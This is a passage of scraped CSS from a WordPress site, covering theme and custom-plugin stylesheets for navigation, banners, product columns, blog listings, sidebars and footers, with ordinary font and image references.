ul a{min-width:150px;padding:0}.main-navigation ul ul li{font-size:16px;line-height:18px;border-bottom:1px solid #DDD;margin:0!important;padding:10px 15px;display:block;text-align:left;text-transform:none}.main-navigation ul ul li:last-child{border-bottom:none}.main-navigation li:hover > a{color:#2cb0cf;border-bottom:2px solid #2cb0cf}.main-navigation ul ul li:hover > a,.main-navigation ul ul li.current-menu-item > a{color:#01AEFD}.main-navigation ul ul a{color:#666;background:none!important}.main-navigation ul li:hover > ul{display:block}.main-navigation .current-menu-parent > a,.main-navigation .current-menu-item > a,.main-navigation .current_page_item > a,.main-navigation .current_page_parent > a{color:#2cb0cf;border-bottom:2px solid #2cb0cf}.menu-toggle{cursor:pointer;display:none}.hide{display:none}.site-main .comment-navigation,.site-main .paging-navigation,.site-main .post-navigation{margin:0 0 15px;overflow:hidden}.site-main .post-navigation{margin-top:40px}.comment-navigation .nav-previous,.paging-navigation .nav-previous,.post-navigation .nav-previous{float:left;width:50%}.comment-navigation .nav-next,.paging-navigation .nav-next,.post-navigation .nav-next{float:right;text-align:right;width:50%}#top-section{margin-top:30px;margin-bottom:40px;padding-bottom:40px;border-bottom:1px solid #f2f2f2}#top-section h1{text-transform:uppercase;margin-bottom:25px}#top-section h1 a{color:#666}#top-section .welcome-text-image{float:left;max-width:222px}#top-section #welcome-text.full-width .welcome-text-image{width:24%;max-width:none}#top-section .welcome-text-image img{width:100%}#top-section .welcome-detail{float:right;width:375px;text-align:justify}#top-section #welcome-text.full-width .welcome-detail{width:74%}#top-section .welcome-detail.welcome-detail-full-width{width:100%!important;float:none}#welcome-text{width:625px;float:left}#welcome-text.full-width{width:100%;float:none}#latest-events{width:495px;float:right}.event-list{border-bottom:1px solid #f2f2f2;padding-bottom:15px;margin-bottom:15px}.event-list:last-child{margin-bottom:0;border-bottom:none;padding-bottom:0}.event-list .event-thumbnail{float:left;width:136px;position:relative}.event-list .event-thumbnail img{display:block}.event-thumbnail .event-date{position:absolute;left:0;top:0;background:#07A2DD;color:#FFF;width:60px;text-align:center;padding:10px 0;line-height:1;font-weight:600}.event-date .event-date-day{display:block;margin-bottom:3px;font-weight:400;font-size:13px}.event-date .event-date-month{display:block;font-weight:400;font-size:13px}.sidebar .event-date .event-date-day,.sidebar .event-date .event-date-month{display:inline}.event-list .event-detail{float:right;width:340px}.event-detail h4{line-height:1.2;font-family:'ProximaNovaRegular',sans-serif;margin-bottom:5px}.event-detail h4 a{color:#666}.event-detail h4 a:hover{color:#01aefd}.sidebar #latest-events{width:auto;float:none;margin-bottom:25px}.sidebar .event-list .event-thumbnail{width:30%}.sidebar .event-list .event-detail{width:65%}.sidebar .event-detail h4{font-size:18px;margin-bottom:5px}.sidebar .event-list .event-detail{font-size:14px;line-height:1.5}.sidebar .event-thumbnail .event-date{width:100%;font-size:13px;padding:5px 0;top:auto;bottom:0}.sidebar .all-events{float:right;margin-top:-10px}#mid-section{margin-bottom:50px}.featured-post{float:left;width:350px;margin-right:60px}.featured-post:last-child{margin-right:0}.featured-post .featured-image{overflow:hidden;position:relative;margin-bottom:20px;text-align:center}.featured-post .featured-image img{display:block;margin:0 auto}.featured-post h2{text-transform:uppercase;line-height:1.2;margin-bottom:10px}.featured-post h2.has-icon .fa{font-size:32px;margin-right:8px;float:left}.featured-post h2 a{color:#666}.featured-post p{margin-bottom:15px}.featured-post.big-icon{text-align:center}.featured-post.big-icon h2.has-icon .fa{float:none;margin:0 auto 20px;font-size:80px;color:#0097D6;border:4px solid #0097D6;border-radius:100%;text-align:center;line-height:160px;display:inline-block;height:160px;width:160px;transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out;transform:rotateY(0deg);-ms-transform:rotateY(0deg);-webkit-transform:rotateY(0deg)}.featured-post.big-icon h2.has-icon:hover .fa{transform:rotateY(180deg);-ms-transform:rotateY(180deg);-webkit-transform:rotateY(180deg)}.featured-post.big-icon h2.has-icon span{display:block}.featured-post .featured-overlay{background:#0097d6;height:100%;opacity:0;filter:alpha(opacity=0);position:absolute;width:100%;transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out;transform:rotateY(0deg) scale(0.3);-ms-transform:rotateY(0deg) scale(0.3);-webkit-transform:rotateY(0deg) scale(0.3)}.featured-post .overlay-plus{color:#FFF;font-size:40px;left:50%;line-height:40px;margin:-20px 0 0 -20px;opacity:1;position:absolute;top:50%}.featured-image:hover .featured-overlay{opacity:.8;filter:alpha(opacity=80);transform:rotateY(180deg) scale(1);-ms-transform:rotateY(180deg) scale(1);-webkit-transform:rotateY(180deg) scale(1)}#bottom-section{background:#0097d6;color:#FFF;padding:40px 0}#bottom-section a{color:#FFF}#bottom-section h3,#bottom-section h3.widget-title{text-transform:uppercase;line-height:1;margin-bottom:25px;color:#FFF;font-size:26px}#bottom-section .testimonial-slider-wrap,#bottom-section .thumbnail-gallery,#bottom-section .text-box{width:360px;margin-right:45px;float:left}#bottom-section .testimonial-slider-wrap{margin-right:0}#bottom-section .thumbnail-gallery .gallery-item{float:left;margin:0 2% 2% 0;padding:4px;background:rgba(0,0,0,0.1);width:31%}#bottom-section .thumbnail-gallery .gallery-item a{display:block;overflow:hidden}#bottom-section .thumbnail-gallery .gallery-item:hover{background:rgba(0,0,0,0.2)}#bottom-section .thumbnail-gallery .gallery-item img{display:block;transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out;border:none;margin:0 auto}#bottom-section .thumbnail-gallery .gallery-item:hover img{transform:scale(1.1);-ms-transform:scale(1.1);-webkit-transform:scale(1.1)}#bottom-section .thumbnail-gallery br{display:none}#bottom-section .text-box ul{list-style:none;margin:0}#bottom-section .text-box ul li{padding-left:25px;position:relative;margin-bottom:5px;line-height:1.4}#bottom-section .text-box ul li:before{content:"\f00c";font-family:FontAwesome;margin-right:10px;position:absolute;left:0;top:2px}#bottom-section .testimonial-slider-wrap{overflow:hidden}.testimonial-wrap{background:#00b4ff;padding:10px;position:relative}.testimonial-wrap:after{content:"";border-width:10px;border-style:solid;border-color:#00b4ff transparent transparent;position:absolute;left:50px;bottom:-20px}.testimonial-thumbnail{width:100px;float:left}.testimonial-excerpt{width:225px;float:right;line-height:20px;font-size:14px}.testimoinal-client-name{position:absolute;top:100%;left:10px;font-weight:600;margin-top:20px;max-width:200px;line-height:1.2}.testimonial-wrap .bx-viewport{overflow:visible!important}.testimonial-slider-wrap .all-testimonial{float:right;margin-top:60px;font-family:'ProximaNovaRegular',sans-serif;font-weight:400;color:#FFF;font-weight:700}.testimonial-sidebar .testimonial-wrap{background:none;padding:0}.testimonial-sidebar .testimonial-wrap:after{display:none}.testimonial-sidebar .testimonial-list{position:relative;margin-bottom:50px;background:#F2F3F4;padding:10px;border-radius:3px}.testimonial-sidebar .testimonial-list:after{border-color:#F1F2F3 transparent transparent;border-style:solid;border-width:10px;bottom:-20px;content:"";right:50px;position:absolute}.testimonial-sidebar .testimoinal-client-name{right:50px;left:auto;top:100%;font-family:'ProximaNovaRegular',sans-serif;font-size:16px;font-style:italic;font-weight:300;margin-top:10px;line-height:1.2}.testimonial-sidebar .testimonial-thumbnail{width:30%}.testimonial-sidebar .testimonial-excerpt{width:65%}.testimonial-sidebar .all-testimonial{float:right}#colophon{background:#353f47}.site-footer a{color:#a4a6aa}.site-footer a:hover{color:#F9F9F9}#top-footer{font-size:14px;background:#1f1e1e;color:#a4a6aa}#top-footer ul{margin:0;padding:0;list-style:none}#top-footer ul li{padding:4px 0;line-height:1.3}#top-footer ul li:last-child{border-bottom:none}#top-footer .sub-menu{display:none}#top-footer .footer{float:left}#top-footer h3.widget-title{font-size:18px;color:#27a4c1;text-transform:uppercase;margin-bottom:15px;line-height:28px;font-weight:700}#top-footer .footer .widget{margin:0 0 10px}#top-footer .footer.footer4 .widget{padding-right:0}#top-footer .ak-google-map{margin:30px 0 10px}#top-footer .ak-google-map iframe{width:100%!important;height:160px!important}#top-footer .ak-contact-address{font-weight:400;line-height:1.3;margin-bottom:20px}#top-footer .footer .socials{margin:0;float:none;text-align:center}#top-footer .footer .socials a{border:1px solid #CCC}#top-footer .footer .socials a:hover{border:1px solid #01AEFD}#bottom-footer{background:#181717;padding:15px 0;font-size:14px;font-family:'ProximaNovaLight',sans-serif;color:#a6a9ac;font-weight:300}#bottom-footer .site-info{float:right;font-size:14px;margin:0;color:#FFF;line-height:1.8}#bottom-footer .copyright{text-align:center}.widget_recent_entries .post-date{font-style:italic;color:#adadad;display:block;font-size:13px;line-height:1;margin-top:5px}.widget_recent_comments .url{color:#adadad}.sidebar .widget_recent_comments .url{color:#333}.sidebar .widget_recent_comments .url:hover{color:#01AEFD}.widget_calendar caption{text-align:center;margin-bottom:10px}#wp-calendar th,#wp-calendar td{text-align:center;border:none}#wp-calendar tfoot td#prev{text-align:left}#wp-calendar tfoot td#next{text-align:right}#wp-calendar tbody td a{color:#adadad}#content{padding:40px 0}#primary{width:69%;float:left}#primary-wrap{float:left;width:78%}.no-sidebar #primary{width:100%;float:none}.both-sidebar #primary{width:72%;float:right}.left-sidebar #primary{float:right}.both-sidebar .sidebar{width:20%}.both-sidebar #primary-wrap .sidebar{width:25.5%}.sidebar{width:29%}.sidebar.right-sidebar{float:right}.sidebar.left-sidebar{float:left}#ak-blog-post{padding-top:30px;padding-bottom:30px}.sidebar ul{list-style:none;margin:0;padding:0}.sidebar ul li{padding:5px 0;line-height:20px}.sidebar ul li:last-child{border-bottom:none}.sidebar ul li a{color:#666}.sidebar ul li a:hover{color:#01AEFD}.sidebar h3.widget-title{background:#F1F2F3;font-size:24px;padding:10px 15px;line-height:24px}.sidebar .searchform{width:100%;margin:0}.sidebar .searchform .s{width:calc(100% - 38px)}.cat-event-list{margin-bottom:30px;padding-bottom:30px;border-bottom:3px solid #F1F2F3}.cat-event-list:last-child{border-bottom:none;margin-bottom:0}.cat-event-list .cat-event-image{float:left;width:30%}.cat-event-list .cat-event-excerpt{float:right;width:68%;margin-bottom:10px}.cat-event-list .cat-event-excerpt.full-width{width:auto;float:none}.cat-event-list .cat-event-more{float:right;color:#FFF;clear:both}.event-date-archive{font-size:13px;font-style:italic;color:#FFF;background:#00ABFF;padding:5px 10px;display:inline-block;line-height:1;border-radius:2px;margin-bottom:10px}.cat-testimonial-list{margin-bottom:40px}.cat-testimonial-list:nth-child(odd) .entry-header{float:right}.cat-testimonial-list .entry-header{float:left;width:25%;background:#F2F3F4;padding:5px}.cat-testimonial-list .cat-testimonial-image img{display:block}.cat-testimonial-list .entry-header h1.entry-title{font-size:20px;text-align:center;font-family:'ProximaNovaRegular',sans-serif;margin:0;padding:10px 5px;line-height:1.2;font-size:18px;font-weight:300}.cat-testimonial-list .cat-testimonial-excerpt{float:right;width:70%;background:#F2F3F4;padding:2%;border-radius:12px;margin-top:0;position:relative}.cat-testimonial-list:nth-child(odd) .cat-testimonial-excerpt{float:left}.cat-testimonial-list .cat-testimonial-excerpt:before{content:"";border-width:20px;border-color:transparent #F2F3F4 transparent transparent;left:-40px;top:20px;border-style:solid;position:absolute}.cat-testimonial-list:nth-child(odd) .cat-testimonial-excerpt:before{left:auto;right:-40px;border-color:transparent transparent transparent #F2F3F4}.entry-thumbnail{margin:0 15px 10px 0;float:left}.short-content{margin-bottom:20px}.short-content + .bttn{float:right;margin-bottom:15px}.cat-portfolio-list{float:left;width:49%;margin-bottom:2%;margin-right:2%;background:#F2F3F4;box-shadow:0 1px 3px rgba(0,0,0,0.2)}.cat-portfolio-list:nth-child(odd){margin-right:0}.cat-portfolio-list{display:block;position:relative;overflow:hidden}.cat-portfolio-image img{display:block;width:100%;transition:all .5s linear;-moz-transition:all .5s linear;-webkit-transition:all .5s linear}.portofolio-layout{width:100%;height:100%;position:absolute;left:0;top:0;transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out}.portofolio-layout .entry-title{font-family:'ProximaNovaRegular',sans-serif;font-weight:300;position:absolute;left:0;top:60px;width:100%;font-size:26px;color:#FFF;margin:0;padding:10px;line-height:1;text-align:center;background:#00ABFF;padding:10px;opacity:0;text-transform:uppercase;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;transform:translateY(-100px);-ms-transform:translateY(-100px);-webkit-transform:translateY(-100px)}.portofolio-layout .cat-portfolio-excerpt{font-family:'ProximaNovaRegular',sans-serif;font-weight:300;position:absolute;left:0;top:130px;width:100%;padding:0 40px;color:#FFF;text-align:center;font-size:16px;font-style:italic;opacity:0;line-height:1.2;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;transform:translateY(100px);-ms-transform:translateY(100px);-webkit-transform:translateY(100px)}.cat-portfolio-list:hover .portofolio-layout{background:rgba(0,151,214,0.6)}.cat-portfolio-list:hover .portofolio-layout .entry-title{opacity:1;transform:translateY(0);-ms-transform:translateY(0);-webkit-transform:translateY(0)}.cat-portfolio-list:hover .portofolio-layout .cat-portfolio-excerpt{opacity:1;transform:translateY(0);-ms-transform:translateY(0);-webkit-transform:translateY(0)}.cat-portfolio-list:hover .cat-portfolio-image img{transform:scale(1.2);-ms-transform:scale(1.2);-webkit-transform:scale(1.2)}.error-404{text-align:center;min-height:400px}.error-404 .page-header{border-left:0}.number404{font-size:50px;background:#353F47;color:#FFF;height:150px;width:150px;border-radius:150px;line-height:150px;text-align:center;color:#FFF;position:relative;display:inline-block;box-shadow:2px 2px 3px rgba(0,0,0,0.3);text-shadow:1px 1px 1px #999;-webkit-animation:rotate linear 4s infinite;animation:rotate linear 4s infinite;-webkit-perspective:500px;perspective:500px;margin-top:40px}.number404 span{font-size:14px;position:absolute;width:100%;text-align:center;bottom:30px;line-height:16px;left:0;backface-visibility:visible;-webkit-backface-visibility:visible;backface-visibility:visible}#top-footer .wpcf7-form p{margin-bottom:6px}#top-footer input[type="text"],#top-footer input[type="email"],#top-footer input[type="url"],#top-footer input[type="password"],#top-footer input[type="search"],#top-footer input[type="tel"]{border:1px solid #CCC;color:#666;height:32px;background:none;width:100%;color:#CCC;border-radius:0}#top-footer textarea{border:1px solid #CCC;color:#666;height:100px;background:none;width:100%;color:#CCC;border-radius:0}#top-footer input[type="submit"]{background:#2599b5;border-color:#2599b5}#call-to-action{background:#00ABFF;padding:40px 0;color:#FFF}#call-to-action h4{font-size:24px;margin-bottom:0;float:left;color:#FFF;font-weight:400;font-family:'ProximaNovaRegular',sans-serif;max-width:85%}#call-to-action .action-btn{float:right;background:#353F47;border:2px solid #282F35;padding:10px 20px;color:#FFF;line-height:1;border-radius:4px}#call-to-action .action-btn:hover{background:#282F35}@-webkit-keyframes rotate{0%{transform:rotateY(0deg);-ms-transform:rotateY(0deg);-webkit-transform:rotateY(0deg)}100%{transform:rotateY(360deg);-ms-transform:rotateY(360deg);-webkit-transform:rotateY(360deg)}}@keyframes rotate{0%{transform:rotateY(0deg);-ms-transform:rotateY(0deg);-webkit-transform:rotateY(0deg)}100%{transform:rotateY(360deg);-ms-transform:rotateY(360deg);-webkit-transform:rotateY(360deg)}}.row{margin-bottom:25px}.span1,.span2,.span3,.span4,.span5,.span6{float:left}.col{margin-left:3%}.col:first-child{margin-left:0}.span1{width:14.1666666667%}.span2{width:31.3333333333%}.span3{width:48.5%}.span4{width:65.6666666667%}.span5{width:82.8333333333%}.span6{width:100%;margin-left:0}.page-id-9 .entry-content > p{margin-bottom:15px;font-size:16px;line-height:1.5}.page-id-11 p{margin-bottom:15px;line-height:1.5;}.page-id-9 #primary,.page-id-11 #primary{background-color:#fff;padding:20px}.page-id-9,.page-id-11{background-color:#f1f1f1}.contact_column1{float:left;width:45%}.contact_img img:hover{opacity:.85}@media screen and (max-width:768px){.span1,.span2,.span3,.span4,.span5,.span6{width:100%;float:none;margin-left:0}}.flex-next,.flex-prev{display:none!important}#text-slider-controls{display:none!important}#text-slider{color:#000!important;font-size:18px!important}
.single-post h2, .single-post .entry-title-new {
    font-size: 26px;
    color: #056630;
    font-weight: 700;
}

.infusion-form1 span.cust-brite-error {
    position:  relative;
    margin: 0;
}
span.cust-brite-error-empty {
    clear: both;
    display: block !important;
    text-align: center !important;
    font-size: 15px;
    margin-left: 4%;
    font-family: "ProximaNovaRegular" !important;
}





--- FILE ---
content_type: text/css
request_url: https://s24320.pcdn.co/wp-content/plugins/Custom-plugin/css/custom.css?ver=1762684071
body_size: 7187
content:
@font-face{font-family:'ProximaNovaRegular';src:url(font/ProximaNova-Regular.woff) format("woff")}
@font-face{font-family:'ProximaNovaRegular';src:url(font/ProximaNova-Regular.woff2) format('woff2')}
@font-face{font-family:'ProximaNovaSemiBold';src:url(font/ProximaNova-Semibold.woff) format("woff")}
@font-face{font-family:'ProximaNovaBold';src:url(font/ProximaNova-Bold.woff) format("woff")}
@font-face{font-family:'ProximaNovaLight';src:url(font/ProximaNova-Light.woff) format("woff")}

.cbp-spmenu-push { overflow-x: initial; }
input, select, textarea{ font-family: 'ProximaNovaRegular';}
.custom-main-section h2 { font-size: 32px; color: #2cb0cf; margin-bottom: 10px; text-align: center;}
#masthead .right-header { float: left; padding: 10px 0; width: 26%;}
nav#site-navigation { width: 48%; float: left;}
#masthead #top-header{background: none;}
nav#site-navigation{padding: 28px 0;}
.main-navigation a{  color: #000 !important;  border-bottom: none !important; font-size: 12px; padding: 0 19px; font-family: 'ProximaNovaSemiBold';}
.custom-heading h2{color: #025249;    font-size: 36px;}
.custom-heading h1{color: #58bc90;     font-size: 60px;}
.custom-heading ,.about-first-section p {  text-align: center;    margin-bottom: 2%;}
.custom-heading h1,.custom-heading h2 {font-family: 'LemonMilk'; }
p.margin-bottom {  margin-bottom: 3%;}
hr { background-color: #025249; height: 2px;  width: 120px;}
.custom-team-section li { list-style: none;  width: 32%; float: left;  margin: 0 6px;}
.custom-team-section ul { display: inline-block;  margin-left: 0; width: 100%;}
.custom-team-section li p{font-family: 'LemonMilk'; color: #025249;  text-align: center;     font-size: 18px;  letter-spacing: 3px;}
.custom-video p {  color: #58bc90;  letter-spacing: 8px; font-family: 'LemonMilk';}
.custom-video {  margin: 8% 0;}
.member-login a { color: #025249; text-transform: uppercase; border: 2px solid #025249; padding: 5px 14px; margin-top: 19px; display: inline-block; font-weight: bold; font-size: 12px;}
.custom-widget-area-header { float: right; display: inline-block; margin: 18px 0 0 29px;}
h1.entry-title { display: none;}
.custom-team-section > hr {  margin-bottom: 30px;}

@media screen and (min-width: 941px) {
.custom-heading {
margin-top: 80px;
}
}

.home-page-banner input::placeholder , .home-page-banner input::-moz-placeholder  {  letter-spacing: 2px;    font-family: "ProximaNovaSemiBold"; color: #5B5B5D;    opacity: 1;}
.home-page-banner input::-webkit-input-placeholder {  letter-spacing: 2px;    font-family: "ProximaNovaSemiBold"; color: #5B5B5D;    opacity: 1;}



footer input::placeholder{  color: #878787; font-family: "ProximaNovaRegular"; font-weight: 600;  opacity: 1;}
footer input::-webkit-input-placeholder { color: #878787; font-family: "ProximaNovaRegular"; font-weight: 600;  opacity: 1;}

.home-page-banner .sign-up {  margin-bottom: 0;}
/*** banner  ***/
.home-page-banner hr { margin-bottom: 7px;}
.home-page-banner {  padding: 14% 0; text-align: center; background-size: 100% 100%; }
.home-page-banner h2{font-size: 28px;  color: #025249;  font-family: 'LemonMilk';  line-height: 1.5; letter-spacing: 4px; margin-bottom: 20px;}
.home-page-banner .ak-container {  padding: 0 15%;}
.home-page-banner img {  position: absolute;  top: -7px;  z-index: -1;}
.home-page-banner h1, .home-page-banner span {  position: relative; text-align: center; font-size: 46px; color: #025249;  font-family: 'LemonMilk'; }
header#masthead {position: relative;z-index: 999999;}
section#slider-banner { position: relative; top: -15px; margin-bottom: -120px;}
.home-page-banner p {  font-size: 16px; margin-bottom: 5%; font-family: "ProximaNovaSemiBold"; color: #2f3733;}
.home-page-banner button {
    background-color: #025249;
    padding: 14px 34px;
    color: #fff;
    font-weight: 600;
    font-size: 14px;
    margin-left: 23px;
    letter-spacing: 2px;
     z-index: 9999;
     opacity: 1;
     transition: 0.9s all;
}
.home-page-banner button:hover {opacity: 0.9;background-color: #025249;}
.home-page-banner input.infusion-field-input-container { color: #000; height: 51px; width: 70%;padding: 0 17px; z-index: 9999; border: 1px solid #ccc; box-shadow: none; float: right;}
.home-page-banner label {display: none;}
.home-page-banner.custom-front-page { padding: 11% 0 1% 0;}
.home .custom-home-first-section .custom-heading h2, .home .custom-home-last-section .custom-heading h2 { color: #58bc90;}
.home .custom-home-first-section .custom-heading h1, .home .custom-home-last-section .custom-heading h1 { color: #025249;}
.home-page-banner .infusion-field {width: 56%;float: left;}
.home-page-banner .infusion-submit{ text-align: left;}
/*** home page **/
.custom-symbol { margin-left: 0px;}
.custom-video iframe {  width: 650px;}
.custom-home-first-section .subtitle { font-family: "ProximaNovaSemiBold";
    letter-spacing: 7px;
    margin: 4% 0;
    text-align: center;
    text-transform: uppercase; color: gray;}
.custom-goal { width: 33.333%; float: left; text-align: center; margin-top: 4%;}
.custom-home-first-section hr, .custom-home-last-section hr{background-color: #58bc90;}
.custom-home-second-section hr{background-color: #fff; margin-bottom: 35px;}
.custom-goal p { text-transform: uppercase; font-size: 19px; color: #025249;font-family: 'LemonMilk'; margin-top: 6%;}
.goal-list {  display: inline-block;  width: 100%; margin-bottom: 2%; margin-top: 2%;}
.custom-home-first-section { margin-bottom: 4%;}
p.custom-product-button {
    text-align: center;
    margin-top: 3%;
}
button.cta {
    background-color: #025249;
    padding: 18px 25px;
    font-size: 16px;
    font-weight: bold;
    opacity: 1;
}
button.cta:hover{background-color: #025249; opacity: 0.9; }
.custom-home-second-section p { color: #fff; text-align: center; margin-bottom: 25px; font-family: "ProximaNovaRegular";}
.custom-home-second-section{    background-size: 100% 100%;  padding: 5% 0 5% 0;     margin-bottom: 5%;}
.page-id-93 .site-content > .ak-container {  max-width: 100%;}
.custom-home-second-section a {    color: #fff;  font-family: LemonMilk; letter-spacing: 7px; }
.custom-home-second-section .custom-heading h2{color: #fff;}
.latest-list {  margin-top: 25px;}
.custom-home-second-section p:last-child img{ position: relative; top: 3px;}
/*** product page ***/
.product_sub_column {  box-shadow: 0 2px 2px #acacac;}
.product_inner_column > p {  font-family: "ProximaNovaRegular";  font-size: 16px;}
.custom-products img {  width: auto;}
.learn_more .right-element {  float: right;}
.learn_more .left-element {  float: left;}
.custom-bottom-product .product_sub_column1 { width: 48%; margin: 0px auto 30px; height: 590px; float: none;}
.product_sub_column1,.product_sub_column3 , .product_sub_column5{ width: 49%; float: left; margin: 0 1% 4% 0;  height: 450px;  background-color: #f3f3f3;  position:relative;}
.product_sub_column2,.product_sub_column4, .product_sub_column6 {  width: 49%;  float: left;  margin: 0 0 4% 1%;  height: 450px; background-color: #f3f3f3;     position:relative;}
.product_inner_column { padding: 15px 31px;}
.product_inner_column h1{ color: #025249;  font-family: 'LemonMilk'; font-size: 24px; margin: 12px 0 8px 0; }
.learn_more { position: absolute; bottom: 0; padding: 10px 26px;  width: 100%;  background-color: #e0e6e5;  color: #444;font-weight: bold; font-size: 14px;}
.learn_more a {  color: #025249; text-transform: uppercase; font-family: 'LemonMilklight';font-weight: bold;     font-size: 14px; float: left;}
.learn_more a:first-child { letter-spacing: 4px;    font-size: 13px;}
.learn_more img {position: relative; left: 3px; margin-right: 0px; width: 25px !important;}
.learn_more a:last-child {  float: right;  font-family: inherit; text-decoration: underline; position: relative; top: 2px;}
p.right-element span {  margin-right: 5px;}
.product_main_column {  width: 100%; float: left;}
p.coming-soon-image {  text-align: center;}

/** blog page sidebar **/
.custom-post-listing .pt-cv-pagination-wrapper, .category .pt-cv-pagination-wrapper{  margin: 20px 0 -50px;}
h3.rpwe-title{display: none;}
.sidebar h3.widget-title {
    background-color: transparent !important;
    color: #58bc90;
    text-transform: uppercase;
    font-size: 14px;
    font-family: 'LemonMilklight';
    padding: 0 0 10px 0 !important;
    font-weight: 600;
    letter-spacing: 2px;
}
.sidebar ul li a:hover {
    color: #025249;
    opacity: 0.7;
}
aside#cnss_widget-4 {
    margin-top: 10%;
}
aside#cnss_widget-4 ul { padding: 3px 0 1px 0; border-top: 1px solid #acacac; border-bottom: 1px solid #acacac;}
.sidebar .recent-posts-extended ul li { border-bottom: 1px solid #acacac !important;}
.recent-posts-extended a.more-link ,  .custom-post-listing .view-full-post, .category .view-full-post{
    display: block !important;
    text-transform: uppercase;
    color: #025249;
    font-family: 'LemonMilklight';
    font-weight: 600;
    font-size: 16px;
    margin-top: 20px;
    letter-spacing: 5px;
}
.recent-posts-extended .rpwe-summary{font-size: 14px;}
.recent-posts-extended a.more-link,  .custom-post-listing .view-full-post, .category .view-full-post{ background: url(images/Arrow.png) no-repeat 143px center; width: 100%; height: auto; display: block;}
.custom-post-listing .view-full-post, .category .view-full-post{ text-align: left; border: none; padding-left: 0;}
.sidebar ul li{margin-bottom: 5px;}
/** footer **/

#top-footer{ padding: 2% 0 3% 0;}
.footer1-content-rirgt { float: left;  width: 73%; font-size: 15px;  line-height: 1.5;padding-top: 8px; }
 #top-footer .footer {  float: left;}
.footer2.footer {  width: 29%; font-size: 13px; padding-top: 8%;}
.footer1.footer {  width: 38%; font-size: 13px;}
.footer3.footer {  width: 33%; font-size: 13px;  padding-top: 5%;}
#bottom-footer {  background: #025249;}
.site-footer a , .footer3.footer p{  color: #fff; font-size: 15px; line-height: 23px;}
#top-footer .footer3 .infusion-field-input-container {font-size: 14px; width: 100%; height: 36px; background-color: #fff; color: #505050;}
#top-footer .footer3 label{display: none;}
#top-footer .footer3 button { margin-left: 0px; padding: 0px 10px 0; font-size: 13px; height: 36px; width: 100%;}
#top-footer button {  background: #58bc90;  border-color: #58bc90;}
.footer3.footer p {  margin: -12px 0 -16px;}
.copyright a{font-family: "ProximaNovaSemiBold"; font-size: 16px;}
footer li.cn-fa-facebook img { margin-right: 9px !important;}

#top-footer .footer3 .infusion-field{width: 72%; float: left;}
#top-footer .footer3 .infusion-submit {  width: 28%;  float: right;    }
/*** blog page  **/
#primary {
    float: left;
    width: 68%;
}
ul{margin-left:0;}

.custom-post-listing .pt-cv-content-item, .category .pt-cv-content-item { background-color: #f7f7f7; margin-bottom: 5%; box-shadow: 0px 2px 3px #e0dcdc; padding: 4% 6% 1%;}
.custom-post-listing .pt-cv-title a, .entry-title-new a, .category .pt-cv-title a {color: #1c1c1c; font-size: 25px;   font-weight: 300;}
.custom-post-listing .pt-cv-colsys, .category .pt-cv-colsys{margin-left:auto; margin-right: auto;}
.pt-cv-meta-fields { display: inline-block; width: 100%; color: #9b9b9b; font-weight: 600; font-size: 12px;text-transform: uppercase;}
.pt-cv-meta-fields a{color: #9b9b9b}

.post-comment-count{ background: url(images/Comment.png) no-repeat 13px center;width: 100%; height: auto;display: block; float: left;}
.comments-link a{    background: url(images/Comment.png) no-repeat 13px center;
    width: 44px;
    height: auto;
    display: inline-block;
}
.comments-link:before{ content: none;}
span.comments-link { float: right;  position: relative;  right: -6px;;}
.pt-cv-wrapper .btn-success:hover , .pt-cv-wrapper .btn-success:active:hover, .pt-cv-wrapper .btn-success:active, .pt-cv-wrapper .btn:focus, .pt-cv-wrapper .btn:active:focus, .pt-cv-wrapper .btn.active:focus, .pt-cv-wrapper .btn.focus, .pt-cv-wrapper .btn:active.focus, .pt-cv-wrapper .btn.active.focus{
    color: #025249;
    background-color: transparent;
    border-color: transparent;
}
.latest-post-list{width: 31%; float: left; margin: 3% 1% 1% 1%; background-color: #f9f9f9;}
.latest-post-list .product-image img{ width: 100%;}
.product-image{ position: relative;}
p.latest-post-date {
    position: absolute;
    bottom: 6%;
    right: 8px;
    background-color: #58bc90;
    width: 50px;
    text-align: center;
    line-height: 18px;
    text-transform: uppercase;
    color: #fff;
    font-family: LemonMilk;
    padding: 7px;
}
.post-count-block .post-like-count{background: url(images/Like.png) no-repeat 13px center; height: auto;}
span.post-date { font-size: 20px;}
span.post-month { font-size: 13px; letter-spacing: 1px;}
.latest-post-title {font-size: 25px;color: #1c1c1c;}
span.post-author, span.post-category { text-transform: capitalize; font-size: 14px; color: #848484; }
span.post-author { padding-right: 8%; border-right: 1px solid #848484;}
span.post-category { padding-left: 8%;}
.latest-post-content { font-size: 14px;    margin: 15px 0;}
.post-content-block { padding: 10px 22px;}
.post-count-block {     background-color: #E0E6E6;  padding: 5px 15px;  display: inline-block;  width: 100%;  position: relative;  bottom: -10px;}
.post-count-block .view-post a{
    display: block !important;
    text-transform: uppercase;
    color: #025249;
    font-family: 'LemonMilklight';
    font-weight: 600;
    font-size: 14px;
    letter-spacing: 5px;
}
.post-count-block .view-post a{ background: url(images/Arrow.png) no-repeat 132px center; width: 100%; height: auto; display: block;}
.post-count-block .post-comment-count, .post-count-block .post-like-count{    width: 20%;}
.post-count-block span{display: inline-block;}
.post-count-block span.view-post {  width: 56%; float: right;}
.custom-post-listing h1, .category .page-header h1 { color: #025249; font-family: 'LemonMilk'; font-size: 26px; letter-spacing: 1px; margin-bottom: 4%;}

/** single post **/
.single-post .entry-thumbnail{float: none;     margin: 0 0 20px 0;}
.single-post .entry-thumbnail img{width: 100%; box-shadow: 0px 2px 3px #c5c5c5;}
.post-entry-content { background-color: #f7f7f7; padding: 7% 7% 2% 7%; box-shadow: 2px 3px 4px #e6e6e6; margin-bottom: 8%;}
.single-post .entry-meta span{ width: 100%; color: #9b9b9b; font-weight: 600; font-size: 12px;text-transform: uppercase; }
.single-post .single .byline, .single-post .group-blog .byline, .single-post .posted-on{font-style: none;}
.posted-on:before{ content: none;}
.single-post .entry-meta span a{    color: #9b9b9b;}
.post-entry-content .entry-meta time.updated { display: none;}
